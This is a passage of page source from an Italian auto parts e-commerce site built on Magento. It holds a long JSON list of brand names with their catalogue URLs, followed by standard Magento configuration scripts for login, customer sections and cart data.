PRINT","url":"https:\/\/autoricambix.com\/blue-print"},{"label":"BMW","url":"https:\/\/autoricambix.com\/bmw"},{"label":"BOGE","url":"https:\/\/autoricambix.com\/boge"},{"label":"BORG & BECK","url":"https:\/\/autoricambix.com\/borg-beck"},{"label":"BOSCH","url":"https:\/\/autoricambix.com\/bosch"},{"label":"BOSCHMANN","url":"https:\/\/autoricambix.com\/boschmann"},{"label":"Boschmann","url":"https:\/\/autoricambix.com\/boschmann"},{"label":"BOTTARI","url":"https:\/\/autoricambix.com\/bottari"},{"label":"Bra Racing","url":"https:\/\/autoricambix.com\/bra-racing"},{"label":"BREMBO","url":"https:\/\/autoricambix.com\/brembo"},{"label":"BUGATTI","url":"https:\/\/autoricambix.com\/bugatti"},{"label":"BULLOCK","url":"https:\/\/autoricambix.com\/bullock"},{"label":"CALIFORNIA SCENTS","url":"https:\/\/autoricambix.com\/california-scents"},{"label":"California Scents","url":"https:\/\/autoricambix.com\/california-scents"},{"label":"CALORSTAT by Vernet","url":"https:\/\/autoricambix.com\/calorstat-by-vernet"},{"label":"CAM","url":"https:\/\/autoricambix.com\/cam"},{"label":"CAR","url":"https:\/\/autoricambix.com\/car"},{"label":"CARLUBE","url":"https:\/\/autoricambix.com\/carlube"},{"label":"Carlube","url":"https:\/\/autoricambix.com\/carlube"},{"label":"Carplan","url":"https:\/\/autoricambix.com\/carplan"},{"label":"CARPLAN","url":"https:\/\/autoricambix.com\/carplan"},{"label":"CASCO","url":"https:\/\/autoricambix.com\/casco"},{"label":"CASTROL","url":"https:\/\/autoricambix.com\/castrol"},{"label":"CAVOFLEX","url":"https:\/\/autoricambix.com\/cavoflex"},{"label":"CHAMPION","url":"https:\/\/autoricambix.com\/champion"},{"label":"CIENNE","url":"https:\/\/autoricambix.com\/cienne"},{"label":"CIENNE KIT","url":"https:\/\/autoricambix.com\/cienne-kit"},{"label":"CIFAM","url":"https:\/\/autoricambix.com\/cifam"},{"label":"COMBICAR","url":"https:\/\/autoricambix.com\/combicar"},{"label":"CONTINENTAL CTAM","url":"https:\/\/autoricambix.com\/continental-ctam"},{"label":"CONTITECH","url":"https:\/\/autoricambix.com\/contitech"},{"label":"CoopersFiaam","url":"https:\/\/autoricambix.com\/coopersfiaam"},{"label":"COOPERSFIAAM FILTERS","url":"https:\/\/autoricambix.com\/coopersfiaam-filters"},{"label":"CORTECO","url":"https:\/\/autoricambix.com\/corteco"},{"label":"CTR","url":"https:\/\/autoricambix.com\/ctr"},{"label":"CTR SRL","url":"https:\/\/autoricambix.com\/ctr-srl"},{"label":"DAYCO","url":"https:\/\/autoricambix.com\/dayco"},{"label":"DELCO REMY","url":"https:\/\/autoricambix.com\/delco-remy"},{"label":"DELPHI","url":"https:\/\/autoricambix.com\/delphi"},{"label":"DENSO","url":"https:\/\/autoricambix.com\/denso"},{"label":"DEPO","url":"https:\/\/autoricambix.com\/depo"},{"label":"DGA","url":"https:\/\/autoricambix.com\/dga"},{"label":"DISTINGUO","url":"https:\/\/autoricambix.com\/distinguo"},{"label":"Distinguo","url":"https:\/\/autoricambix.com\/distinguo"},{"label":"DOLZ","url":"https:\/\/autoricambix.com\/dolz"},{"label":"DR. WACK","url":"https:\/\/autoricambix.com\/dr-wack"},{"label":"DUCELLIER","url":"https:\/\/autoricambix.com\/ducellier"},{"label":"DURACELL","url":"https:\/\/autoricambix.com\/duracell"},{"label":"Duracell","url":"https:\/\/autoricambix.com\/duracell"},{"label":"E.CO","url":"https:\/\/autoricambix.com\/e-co"},{"label":"ELF","url":"https:\/\/autoricambix.com\/elf"},{"label":"ELRING","url":"https:\/\/autoricambix.com\/elring"},{"label":"ELSTOCK","url":"https:\/\/autoricambix.com\/elstock"},{"label":"EnergyFloPro","url":"https:\/\/autoricambix.com\/energyflopro"},{"label":"Eni","url":"https:\/\/autoricambix.com\/eni"},{"label":"EPS","url":"https:\/\/autoricambix.com\/eps"},{"label":"ERA","url":"https:\/\/autoricambix.com\/era"},{"label":"ERICH JAEGER","url":"https:\/\/autoricambix.com\/erich-jaeger"},{"label":"Erich Jaeger","url":"https:\/\/autoricambix.com\/erich-jaeger"},{"label":"Errecom","url":"https:\/\/autoricambix.com\/errecom"},{"label":"Esoform","url":"https:\/\/autoricambix.com\/esoform"},{"label":"EST","url":"https:\/\/autoricambix.com\/est"},{"label":"ETIENNE","url":"https:\/\/autoricambix.com\/etienne"},{"label":"Evi","url":"https:\/\/autoricambix.com\/evi"},{"label":"Exide","url":"https:\/\/autoricambix.com\/exide"},{"label":"EXIDE","url":"https:\/\/autoricambix.com\/exide"},{"label":"F.BOGE","url":"https:\/\/autoricambix.com\/f-boge"},{"label":"FACAR","url":"https:\/\/autoricambix.com\/facar"},{"label":"FACET","url":"https:\/\/autoricambix.com\/facet"},{"label":"FAG","url":"https:\/\/autoricambix.com\/fag"},{"label":"FAI AutoParts","url":"https:\/\/autoricambix.com\/fai-autoparts"},{"label":"FAMAC","url":"https:\/\/autoricambix.com\/famac"},{"label":"FARAD","url":"https:\/\/autoricambix.com\/farad"},{"label":"FAST","url":"https:\/\/autoricambix.com\/fast"},{"label":"FEBEST","url":"https:\/\/autoricambix.com\/febest"},{"label":"FEBI BILSTEIN","url":"https:\/\/autoricambix.com\/febi-bilstein"},{"label":"Femsa","url":"https:\/\/autoricambix.com\/femsa"},{"label":"FERODO","url":"https:\/\/autoricambix.com\/ferodo"},{"label":"FIAT","url":"https:\/\/autoricambix.com\/fiat"},{"label":"FIX & GO","url":"https:\/\/autoricambix.com\/fix-go"},{"label":"FORD","url":"https:\/\/autoricambix.com\/ford"},{"label":"FRAM","url":"https:\/\/autoricambix.com\/fram"},{"label":"FRAP","url":"https:\/\/autoricambix.com\/frap"},{"label":"FRIGAIR","url":"https:\/\/autoricambix.com\/frigair"},{"label":"FTE","url":"https:\/\/autoricambix.com\/fte"},{"label":"FULMEN","url":"https:\/\/autoricambix.com\/fulmen"},{"label":"Fulmen","url":"https:\/\/autoricambix.com\/fulmen"},{"label":"G3","url":"https:\/\/autoricambix.com\/g3"},{"label":"GABRIEL","url":"https:\/\/autoricambix.com\/gabriel"},{"label":"GATES","url":"https:\/\/autoricambix.com\/gates"},{"label":"GENERAL RICAMBI","url":"https:\/\/autoricambix.com\/general-ricambi"},{"label":"GHIBAUDI","url":"https:\/\/autoricambix.com\/ghibaudi"},{"label":"GIMON","url":"https:\/\/autoricambix.com\/gimon"},{"label":"GM","url":"https:\/\/autoricambix.com\/gm"},{"label":"GNC","url":"https:\/\/autoricambix.com\/gnc"},{"label":"GOETZE","url":"https:\/\/autoricambix.com\/goetze"},{"label":"GONFIAERIPARA","url":"https:\/\/autoricambix.com\/gonfiaeripara"},{"label":"GRAF","url":"https:\/\/autoricambix.com\/graf"},{"label":"GRAN PREE","url":"https:\/\/autoricambix.com\/gran-pree"},{"label":"HC-Cargo","url":"https:\/\/autoricambix.com\/hc-cargo"},{"label":"HC-PARTS","url":"https:\/\/autoricambix.com\/hc-parts"},{"label":"HELLA","url":"https:\/\/autoricambix.com\/hella"},{"label":"HELMER","url":"https:\/\/autoricambix.com\/helmer"},{"label":"HIDRIA","url":"https:\/\/autoricambix.com\/hidria"},{"label":"HOFFER","url":"https:\/\/autoricambix.com\/hoffer"},{"label":"HUTCHINSON","url":"https:\/\/autoricambix.com\/hutchinson"},{"label":"IAP","url":"https:\/\/autoricambix.com\/iap"},{"label":"IAP QUALITY PARTS","url":"https:\/\/autoricambix.com\/iap-quality-parts"},{"label":"IMASAF","url":"https:\/\/autoricambix.com\/imasaf"},{"label":"INA","url":"https:\/\/autoricambix.com\/ina"},{"label":"IP","url":"https:\/\/autoricambix.com\/ip"},{"label":"IPS Parts","url":"https:\/\/autoricambix.com\/ips-parts"},{"label":"Irie","url":"https:\/\/autoricambix.com\/irie"},{"label":"IRIE","url":"https:\/\/autoricambix.com\/irie"},{"label":"ISAM","url":"https:\/\/autoricambix.com\/isam"},{"label":"ISAMSpA","url":"https:\/\/autoricambix.com\/isamspa"},{"label":"IVECO","url":"https:\/\/autoricambix.com\/iveco"},{"label":"Jack Manufacturing","url":"https:\/\/autoricambix.com\/jack-manufacturing"},{"label":"JACK MANUFACTURING","url":"https:\/\/autoricambix.com\/jack-manufacturing"},{"label":"JAEGER","url":"https:\/\/autoricambix.com\/jaeger"},{"label":"JAPANPARTS","url":"https:\/\/autoricambix.com\/japanparts"},{"label":"JRONE","url":"https:\/\/autoricambix.com\/jrone"},{"label":"K&N","url":"https:\/\/autoricambix.com\/k-n"},{"label":"KAISHIN","url":"https:\/\/autoricambix.com\/kaishin"},{"label":"KAMOKA","url":"https:\/\/autoricambix.com\/kamoka"},{"label":"Keepower","url":"https:\/\/autoricambix.com\/keepower"},{"label":"KIT","url":"https:\/\/autoricambix.com\/kit"},{"label":"KNECHT","url":"https:\/\/autoricambix.com\/knecht"},{"label":"Koji","url":"https:\/\/autoricambix.com\/koji"},{"label":"KOJI","url":"https:\/\/autoricambix.com\/koji"},{"label":"KONIG","url":"https:\/\/autoricambix.com\/konig"},{"label":"KRIOS","url":"https:\/\/autoricambix.com\/krios"},{"label":"KW","url":"https:\/\/autoricambix.com\/kw"},{"label":"KWP","url":"https:\/\/autoricambix.com\/kwp"},{"label":"KYB","url":"https:\/\/autoricambix.com\/kyb"},{"label":"Lampa","url":"https:\/\/autoricambix.com\/lampa"},{"label":"LAMPA","url":"https:\/\/autoricambix.com\/lampa"},{"label":"Lampitalia","url":"https:\/\/autoricambix.com\/lampitalia"},{"label":"LEMF?\u00fbRDER","url":"https:\/\/autoricambix.com\/lemf-urder"},{"label":"LEMF\u00d6RDER","url":"https:\/\/autoricambix.com\/lemforder"},{"label":"LENCO","url":"https:\/\/autoricambix.com\/lenco"},{"label":"LIFT-TEK","url":"https:\/\/autoricambix.com\/lift-tek"},{"label":"LIQUI-MOLY","url":"https:\/\/autoricambix.com\/liqui-moly"},{"label":"LOBRO","url":"https:\/\/autoricambix.com\/lobro"},{"label":"L\u00d6BRO","url":"https:\/\/autoricambix.com\/lobro"},{"label":"LPR","url":"https:\/\/autoricambix.com\/lpr"},{"label":"LUCAS ELECTRICAL","url":"https:\/\/autoricambix.com\/lucas-electrical"},{"label":"LUIGI FABII","url":"https:\/\/autoricambix.com\/luigi-fabii"},{"label":"LUK","url":"https:\/\/autoricambix.com\/luk"},{"label":"LuK","url":"https:\/\/autoricambix.com\/luk"},{"label":"Mafra","url":"https:\/\/autoricambix.com\/mafra"},{"label":"MAGNETI MARELLI","url":"https:\/\/autoricambix.com\/magneti-marelli"},{"label":"MAHLE","url":"https:\/\/autoricambix.com\/mahle"},{"label":"MAL\u00d2","url":"https:\/\/autoricambix.com\/malo"},{"label":"MANN-FILTER","url":"https:\/\/autoricambix.com\/mann-filter"},{"label":"MANNOL","url":"https:\/\/autoricambix.com\/mannol"},{"label":"manufacturer","url":"https:\/\/autoricambix.com\/manufacturer"},{"label":"Marco","url":"https:\/\/autoricambix.com\/marco"},{"label":"Maurer","url":"https:\/\/autoricambix.com\/maurer"},{"label":"McGard","url":"https:\/\/autoricambix.com\/mcgard"},{"label":"MCGARD","url":"https:\/\/autoricambix.com\/mcgard"},{"label":"MEAT & DORIA","url":"https:\/\/autoricambix.com\/meat-doria"},{"label":"MELCHIONI","url":"https:\/\/autoricambix.com\/melchioni"},{"label":"MENABO","url":"https:\/\/autoricambix.com\/menabo"},{"label":"Metalcaucho","url":"https:\/\/autoricambix.com\/metalcaucho"},{"label":"METELLI","url":"https:\/\/autoricambix.com\/metelli"},{"label":"MEYLE","url":"https:\/\/autoricambix.com\/meyle"},{"label":"MI.R.A","url":"https:\/\/autoricambix.com\/mi-r-a"},{"label":"MIRAGLIO","url":"https:\/\/autoricambix.com\/miraglio"},{"label":"MOBIL","url":"https:\/\/autoricambix.com\/mobil"},{"label":"MODULA","url":"https:\/\/autoricambix.com\/modula"},{"label":"MODULA CASE SYSTEM","url":"https:\/\/autoricambix.com\/modula-case-system"},{"label":"MONROE","url":"https:\/\/autoricambix.com\/monroe"},{"label":"MOOG","url":"https:\/\/autoricambix.com\/moog"},{"label":"MOTUL","url":"https:\/\/autoricambix.com\/motul"},{"label":"MPM","url":"https:\/\/autoricambix.com\/mpm"},{"label":"MTS","url":"https:\/\/autoricambix.com\/mts"},{"label":"MULLER FILTER","url":"https:\/\/autoricambix.com\/muller-filter"},{"label":"MY CAR","url":"https:\/\/autoricambix.com\/my-car"},{"label":"My Gear","url":"https:\/\/autoricambix.com\/my-gear"},{"label":"MY GEAR","url":"https:\/\/autoricambix.com\/my-gear"},{"label":"NARVA","url":"https:\/\/autoricambix.com\/narva"},{"label":"NGK","url":"https:\/\/autoricambix.com\/ngk"},{"label":"NIPPARTS","url":"https:\/\/autoricambix.com\/nipparts"},{"label":"Nissan","url":"https:\/\/autoricambix.com\/nissan"},{"label":"NISSENS","url":"https:\/\/autoricambix.com\/nissens"},{"label":"No Brand","url":"https:\/\/autoricambix.com\/no-brand"},{"label":"NORDRIVE","url":"https:\/\/autoricambix.com\/nordrive"},{"label":"Nordrive","url":"https:\/\/autoricambix.com\/nordrive"},{"label":"Novline","url":"https:\/\/autoricambix.com\/novline"},{"label":"NOVLINE","url":"https:\/\/autoricambix.com\/novline"},{"label":"NRF","url":"https:\/\/autoricambix.com\/nrf"},{"label":"NTY","url":"https:\/\/autoricambix.com\/nty"},{"label":"OCAP","url":"https:\/\/autoricambix.com\/ocap"},{"label":"OKYAMI","url":"https:\/\/autoricambix.com\/okyami"},{"label":"OLSA","url":"https:\/\/autoricambix.com\/olsa"},{"label":"OLSA PARTS","url":"https:\/\/autoricambix.com\/olsa-parts"},{"label":"OPEL","url":"https:\/\/autoricambix.com\/opel"},{"label":"OPEN PARTS","url":"https:\/\/autoricambix.com\/open-parts"},{"label":"OPTILINE","url":"https:\/\/autoricambix.com\/optiline"},{"label":"OPTIMAL","url":"https:\/\/autoricambix.com\/optimal"},{"label":"ORIGINAL IMPERIUM","url":"https:\/\/autoricambix.com\/original-imperium"},{"label":"OSRAM","url":"https:\/\/autoricambix.com\/osram"},{"label":"Osram","url":"https:\/\/autoricambix.com\/osram"},{"label":"PAYEN","url":"https:\/\/autoricambix.com\/payen"},{"label":"PERMAFUSE","url":"https:\/\/autoricambix.com\/permafuse"},{"label":"PERMATEX","url":"https:\/\/autoricambix.com\/permatex"},{"label":"Permatex","url":"https:\/\/autoricambix.com\/permatex"},{"label":"PERUZZO","url":"https:\/\/autoricambix.com\/peruzzo"},{"label":"Petronas","url":"https:\/\/autoricambix.com\/petronas"},{"label":"PEUGEOT","url":"https:\/\/autoricambix.com\/peugeot"},{"label":"PHILIPS","url":"https:\/\/autoricambix.com\/philips"},{"label":"PIERBURG","url":"https:\/\/autoricambix.com\/pierburg"},{"label":"PILENGA","url":"https:\/\/autoricambix.com\/pilenga"},{"label":"Pilot","url":"https:\/\/autoricambix.com\/pilot"},{"label":"PILOT","url":"https:\/\/autoricambix.com\/pilot"},{"label":"POLIPLAST","url":"https:\/\/autoricambix.com\/poliplast"},{"label":"POXIPOL","url":"https:\/\/autoricambix.com\/poxipol"},{"label":"PRASCO","url":"https:\/\/autoricambix.com\/prasco"},{"label":"Prasco","url":"https:\/\/autoricambix.com\/prasco"},{"label":"Prestone","url":"https:\/\/autoricambix.com\/prestone"},{"label":"PROFUMI & CO.","url":"https:\/\/autoricambix.com\/profumi-co"},{"label":"Profumi & Co.","url":"https:\/\/autoricambix.com\/profumi-co"},{"label":"PURFLUX","url":"https:\/\/autoricambix.com\/purflux"},{"label":"QUIXX","url":"https:\/\/autoricambix.com\/quixx"},{"label":"Ravenol","url":"https:\/\/autoricambix.com\/ravenol"},{"label":"REMSA","url":"https:\/\/autoricambix.com\/remsa"},{"label":"RENAULT","url":"https:\/\/autoricambix.com\/renault"},{"label":"REPKIT","url":"https:\/\/autoricambix.com\/repkit"},{"label":"REPSOL","url":"https:\/\/autoricambix.com\/repsol"},{"label":"RHIAG","url":"https:\/\/autoricambix.com\/rhiag"},{"label":"RHIBO","url":"https:\/\/autoricambix.com\/rhibo"},{"label":"RHUTTEN","url":"https:\/\/autoricambix.com\/rhutten"},{"label":"RICAM SPA","url":"https:\/\/autoricambix.com\/ricam-spa"},{"label":"RICAMBIFLEX GM","url":"https:\/\/autoricambix.com\/ricambiflex-gm"},{"label":"Roil","url":"https:\/\/autoricambix.com\/roil"},{"label":"RUVILLE","url":"https:\/\/autoricambix.com\/ruville"},{"label":"SACHS","url":"https:\/\/autoricambix.com\/sachs"},{"label":"Saleri SIL","url":"https:\/\/autoricambix.com\/saleri-sil"},{"label":"SELENIA","url":"https:\/\/autoricambix.com\/selenia"},{"label":"Shell","url":"https:\/\/autoricambix.com\/shell"},{"label":"SIA","url":"https:\/\/autoricambix.com\/sia"},{"label":"SIDEM","url":"https:\/\/autoricambix.com\/sidem"},{"label":"SIFAM","url":"https:\/\/autoricambix.com\/sifam"},{"label":"SIVENTO","url":"https:\/\/autoricambix.com\/sivento"},{"label":"SKF","url":"https:\/\/autoricambix.com\/skf"},{"label":"Smart","url":"https:\/\/autoricambix.com\/smart"},{"label":"SnowDrive","url":"https:\/\/autoricambix.com\/snowdrive"},{"label":"SNOWDRIVE","url":"https:\/\/autoricambix.com\/snowdrive"},{"label":"SnowGecko","url":"https:\/\/autoricambix.com\/snowgecko"},{"label":"SNOWGECKO","url":"https:\/\/autoricambix.com\/snowgecko"},{"label":"SNOWLINE","url":"https:\/\/autoricambix.com\/snowline"},{"label":"SOFIMA","url":"https:\/\/autoricambix.com\/sofima"},{"label":"Spikes Spider","url":"https:\/\/autoricambix.com\/spikes-spider"},{"label":"STARLINE","url":"https:\/\/autoricambix.com\/starline"},{"label":"Steelmate","url":"https:\/\/autoricambix.com\/steelmate"},{"label":"STEELMATE","url":"https:\/\/autoricambix.com\/steelmate"},{"label":"STP","url":"https:\/\/autoricambix.com\/stp"},{"label":"SUPRA","url":"https:\/\/autoricambix.com\/supra"},{"label":"SWAG","url":"https:\/\/autoricambix.com\/swag"},{"label":"SWF","url":"https:\/\/autoricambix.com\/swf"},{"label":"Synpol","url":"https:\/\/autoricambix.com\/synpol"},{"label":"SYNPOL","url":"https:\/\/autoricambix.com\/synpol"},{"label":"Tata","url":"https:\/\/autoricambix.com\/tata"},{"label":"TAVOLA","url":"https:\/\/autoricambix.com\/tavola"},{"label":"Tecneco","url":"https:\/\/autoricambix.com\/tecneco"},{"label":"TECNECO FILTERS","url":"https:\/\/autoricambix.com\/tecneco-filters"},{"label":"TECNOCAR","url":"https:\/\/autoricambix.com\/tecnocar"},{"label":"TERGY","url":"https:\/\/autoricambix.com\/tergy"},{"label":"TEXTAR","url":"https:\/\/autoricambix.com\/textar"},{"label":"THULE","url":"https:\/\/autoricambix.com\/thule"},{"label":"TOP LIGHT","url":"https:\/\/autoricambix.com\/top-light"},{"label":"TOPRAN","url":"https:\/\/autoricambix.com\/topran"},{"label":"TOTAL","url":"https:\/\/autoricambix.com\/total"},{"label":"TRIONE","url":"https:\/\/autoricambix.com\/trione"},{"label":"TRW","url":"https:\/\/autoricambix.com\/trw"},{"label":"TUDOR","url":"https:\/\/autoricambix.com\/tudor"},{"label":"Turtle Wax","url":"https:\/\/autoricambix.com\/turtle-wax"},{"label":"TURTLE WAX","url":"https:\/\/autoricambix.com\/turtle-wax"},{"label":"Tzygo","url":"https:\/\/autoricambix.com\/tzygo"},{"label":"UFI","url":"https:\/\/autoricambix.com\/ufi"},{"label":"UNIBAT","url":"https:\/\/autoricambix.com\/unibat"},{"label":"UNIGOM","url":"https:\/\/autoricambix.com\/unigom"},{"label":"UNION","url":"https:\/\/autoricambix.com\/union"},{"label":"VAICO","url":"https:\/\/autoricambix.com\/vaico"},{"label":"VALEO","url":"https:\/\/autoricambix.com\/valeo"},{"label":"VAN WEZEL","url":"https:\/\/autoricambix.com\/van-wezel"},{"label":"VANWEZEL","url":"https:\/\/autoricambix.com\/vanwezel"},{"label":"VARTA","url":"https:\/\/autoricambix.com\/varta"},{"label":"VDO","url":"https:\/\/autoricambix.com\/vdo"},{"label":"VEMA","url":"https:\/\/autoricambix.com\/vema"},{"label":"VICTOR REINZ","url":"https:\/\/autoricambix.com\/victor-reinz"},{"label":"VOLKSWAGEN","url":"https:\/\/autoricambix.com\/volkswagen"},{"label":"WALKER","url":"https:\/\/autoricambix.com\/walker"},{"label":"WD40","url":"https:\/\/autoricambix.com\/wd40"},{"label":"WINTER EXTREME","url":"https:\/\/autoricambix.com\/winter-extreme"},{"label":"Winter Extreme","url":"https:\/\/autoricambix.com\/winter-extreme"},{"label":"WIX FILTERS","url":"https:\/\/autoricambix.com\/wix-filters"},{"label":"WRAPPER","url":"https:\/\/autoricambix.com\/wrapper"},{"label":"Wrapper","url":"https:\/\/autoricambix.com\/wrapper"},{"label":"WYNN'S","url":"https:\/\/autoricambix.com\/wynn-s"},{"label":"XFORCE","url":"https:\/\/autoricambix.com\/xforce"},{"label":"Yakima","url":"https:\/\/autoricambix.com\/yakima"},{"label":"YAKIMA","url":"https:\/\/autoricambix.com\/yakima"},{"label":"ZAFFO","url":"https:\/\/autoricambix.com\/zaffo"},{"label":"ZENITH","url":"https:\/\/autoricambix.com\/zenith"},{"label":"ZIMMERMANN","url":"https:\/\/autoricambix.com\/zimmermann"},{"label":"MPM OIL","url":"https:\/\/autoricambix.com\/mpm-oil"},{"label":"S-Line","url":"https:\/\/autoricambix.com\/s-line"},{"label":"Osone","url":"https:\/\/autoricambix.com\/osone"},{"label":"Gasoline","url":"https:\/\/autoricambix.com\/gasoline"},{"label":"Al Helmets","url":"https:\/\/autoricambix.com\/al-helmets"},{"label":"OLEOBLITZ","url":"https:\/\/autoricambix.com\/oleoblitz"},{"label":"AB PARTS","url":"https:\/\/autoricambix.com\/ab-parts"},{"label":"Septavir","url":"https:\/\/autoricambix.com\/septavir"},{"label":"Arnott","url":"https:\/\/autoricambix.com\/arnott"},{"label":"BRECAV","url":"https:\/\/autoricambix.com\/brecav"},{"label":"ZETA-ERRE","url":"https:\/\/autoricambix.com\/zeta-erre"},{"label":"GSP","url":"https:\/\/autoricambix.com\/gsp"},{"label":"AVS AUTOPARTS","url":"https:\/\/autoricambix.com\/avs-autoparts"},{"label":"ASSO","url":"https:\/\/autoricambix.com\/asso"},{"label":"NTK","url":"https:\/\/autoricambix.com\/ntk"},{"label":"SNR","url":"https:\/\/autoricambix.com\/snr"},{"label":"SIDAT","url":"https:\/\/autoricambix.com\/sidat"},{"label":"FISPA","url":"https:\/\/autoricambix.com\/fispa"},{"label":"STC","url":"https:\/\/autoricambix.com\/stc"},{"label":"Aslyx","url":"https:\/\/autoricambix.com\/aslyx"},{"label":"BLOCKSTEM","url":"https:\/\/autoricambix.com\/blockstem"},{"label":"TUNAP","url":"https:\/\/autoricambix.com\/tunap"},{"label":"MIRA","url":"https:\/\/autoricambix.com\/mira"},{"label":"CAMP","url":"https:\/\/autoricambix.com\/camp"},{"label":"TOTAL UTENSILI","url":"https:\/\/autoricambix.com\/total-utensili"},{"label":"BETA","url":"https:\/\/autoricambix.com\/beta"},{"label":"XONE","url":"https:\/\/autoricambix.com\/xone"},{"label":"LABOCOSMETICA","url":"https:\/\/autoricambix.com\/labocosmetica"},{"label":"HOLTS","url":"https:\/\/autoricambix.com\/holts"}]}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/autoricambix.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/autoricambix.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/autoricambix.com\/","customerLoginUrl":"https:\/\/autoricambix.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fautoricambix.com\u002Fstatic\u002Fversion1763461257\u002Ffrontend\u002FAutoricambixStage\u002Fautoricambix_child_st\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","alma_section"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","alma_section","mst-tm-addtocart"],"checkout\/cart\/delete":["cart","alma_section"],"checkout\/cart\/updatepost":["cart","alma_section"],"checkout\/cart\/updateitemoptions":["cart","alma_section"],"checkout\/cart\/couponpost":["cart","alma_section"],"checkout\/cart\/estimatepost":["cart","alma_section"],"checkout\/cart\/estimateupdatepost":["cart","alma_section"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","alma_section","amasty-checkout-data"],"checkout\/sidebar\/removeitem":["cart","alma_section"],"checkout\/sidebar\/updateitemqty":["cart","alma_section"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","alma_section","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","alma_section","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","alma_section"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","alma_section"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/carts\/*\/estimate-shipping-methods":["alma_section"],"rest\/*\/v1\/guest-carts\/*\/estimate-shipping-methods":["alma_section"],"rest\/*\/v1\/guest-carts\/*\/set-payment-information":["alma_section"],"rest\/*\/v1\/carts\/*\/set-payment-information":["alma_section"],"rest\/*\/v1\/carts\/*\/shipping-information":["alma_section"],"rest\/*\/v1\/guest-arts\/*\/shipping-information":["alma_section"],"amasty_cart\/cart\/add":["cart","messages","directory-data","mst-tm-addtocart"],"amasty_cart\/cart\/updateitemoptions":["cart","messages"],"amasty_cart\/wishlist\/cart":["cart","wishlist","messages"],"amasty_cart\/cart\/update":["cart"],"amasty_cart\/quote\/add":["quotecart","messages"],"amasty_cart\/quote\/update":["quotecart","messages"],"amasty_cart\/quote\/updateitemoptions":["quotecart","messages"],"faq\/index\/save":["faq"],"gdpr\/customer\/anonymise":["customer"],"ammostviewed\/cart\/add":["cart","messages"],"ajaxcartpro\/cart\/add":["mst-tm-addtocart"],"cartquickpro\/cart\/add":["mst-tm-addtocart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","faq_product","amasty-checkout-data"],
                "baseUrls": ["https:\/\/autoricambix.com\/","http:\/\/autoricambix.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","alma_section","faq","gtm","mst-tm-addtocart","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fautoricambix.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fautoricambix.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
